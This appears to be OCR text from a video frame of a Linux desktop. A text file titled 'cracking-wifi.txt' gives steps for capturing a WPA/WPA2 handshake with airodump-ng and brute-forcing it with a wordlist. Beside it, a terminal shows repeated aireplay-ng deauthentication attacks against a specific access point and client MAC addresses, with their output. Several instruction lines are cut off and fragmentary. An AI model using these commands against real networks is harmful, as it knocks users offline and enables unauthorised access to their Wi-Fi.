 Programy Miejsca Terminal nie, 17:34
Otwórz cracking-wifi.txt Zapisz
~/
7. In first terminal window tune to potential target using noted BSSID and CHANNEL number, also open PCAP file for writing down whole WIFI
message exchange
sudo airodump-ng -c <channel-number> --bssid <XX:XX:XX:XX:XX:XX> -w <PCAP-file-name> <wifi-mon-interface>
f.ex.
...obser
8. Open you could capture exchange of WIFI preshared
keys. Yo er has to be the same as used for Access
Point (B
sudo air AC> <wifi-mon-interface>
f.ex.
sudo air
9. On fi ake"
[ CH XX
After th
10. Down ctionaries.html , unrar it and save to working
director
Use brut
sudo air
f.ex.
adam@e6430: ~
Plik Edycja Widok Wyszukiwanie Terminal Pomoc
17:31:49 Sending 64 directed DeAuth. STMAC: [24:46:C8:6E:36:16] [ 0|60 ACKs]
17:31:50 Sending 64 directed DeAuth. STMAC: [24:46:C8:6E:36:16] [ 0|61 ACKs]
17:31:50 Sending 64 directed DeAuth. STMAC: [24:46:C8:6E:36:16] [ 0|60 ACKs]
adam@e6430:~$ sudo aireplay-ng -0 5 -a B0:5B:67:52:11:8F -c 24:46:C8:6E:36:16 wlp3s0mon
17:31:55 Waiting for beacon frame (BSSID: B0:5B:67:52:11:8F) on channel 9
17:31:56 Sending 64 directed DeAuth. STMAC: [24:46:C8:6E:36:16] [ 0|58 ACKs]
17:31:56 Sending 64 directed DeAuth. STMAC: [24:46:C8:6E:36:16] [ 0|62 ACKs]
17:31:57 Sending 64 directed DeAuth. STMAC: [24:46:C8:6E:36:16] [ 0|60 ACKs]
17:31:57 Sending 64 directed DeAuth. STMAC: [24:46:C8:6E:36:16] [ 0|62 ACKs]
17:31:58 Sending 64 directed DeAuth. STMAC: [24:46:C8:6E:36:16] [ 0|58 ACKs]
adam@e6430:~$ sudo aireplay-ng -0 5 -a B0:5B:67:52:11:8F -c 24:46:C8:6E:36:16 wlp3s0mon
17:32:12 Waiting for beacon frame (BSSID: B0:5B:67:52:11:8F) on channel 9
17:32:12 Sending 64 directed DeAuth. STMAC: [24:46:C8:6E:36:16] [ 0|61 ACKs]
17:32:13 Sending 64 directed DeAuth. STMAC: [24:46:C8:6E:36:16] [ 0|61 ACKs]
17:32:13 Sending 64 directed DeAuth. STMAC: [24:46:C8:6E:36:16] [ 0|61 ACKs]
17:32:14 Sending 64 directed DeAuth. STMAC: [24:46:C8:6E:36:16] [ 0|60 ACKs]
17:32:14 Sending 64 directed DeAuth. STMAC: [24:46:C8:6E:36:16] [ 0|62 ACKs]
adam@e6430:~$ sudo aireplay-ng -0 5 -a B0:5B:67:52:11:8F -c 74:60:FA:9C:5F:69 wlp3s0mon
17:32:52 Waiting for beacon frame (BSSID: B0:5B:67:52:11:8F) on channel 9
17:32:53 Sending 64 directed DeAuth. STMAC: [74:60:FA:9C:5F:69] [ 0|61 ACKs]
17:32:53 Sending 64 directed DeAuth. STMAC: [74:60:FA:9C:5F:69] [11|46 ACKs]
17:32:53 Sending 64 directed DeAuth. STMAC: [74:60:FA:9C:5F:69] [ 0| 0 ACKs]
17:32:54 Sending 64 directed DeAuth. STMAC: [74:60:FA:9C:5F:69] [ 0| 0 ACKs]
17:32:55 Sending 64 directed DeAuth. STMAC: [74:60:FA:9C:5F:69] [ 0|18 ACKs]
adam@e6430:~$ sudo aireplay-ng -0 5 -a B0:5B:67:52:11:8F -c 74:60:FA:9C:5F:69 wlp3s0mon
17:33:04 Waiting for beacon frame (BSSID: B0:5B:67:52:11:8F) on channel 9
17:33:05 Sending 64 directed DeAuth. STMAC: [74:60:FA:9C:5F:69] [30|64 ACKs]
17:33:06 Sending 64 directed DeAuth. STMAC: [74:60:FA:9C:5F:69] [ 5|38 ACKs]
17:33:06 Sending 64 directed DeAuth. STMAC: [74:60:FA:9C:5F:69] [ 0|78 ACKs]
17:33:07 Sending 64 directed DeAuth. STMAC: [74:60:FA:9C:5F:69] [ 0|57 ACKs]
17:33:07 Sending 64 directed DeAuth. STMAC: [74:60:FA:9C:5F:69] [ 0|60 ACKs]
adam@e6430:~$
Zwykły tekst Szerokość tabulacji: 8 Wrsz 49, kol 88 WST
WPA / WPA2 Word List Dictionar... [OBS 25.0.8 (linux) - Profile: Bez... cracking-wifi.txt (~/) - gedit adam@e6430: ~ adam@e6430: ~ 1 / 4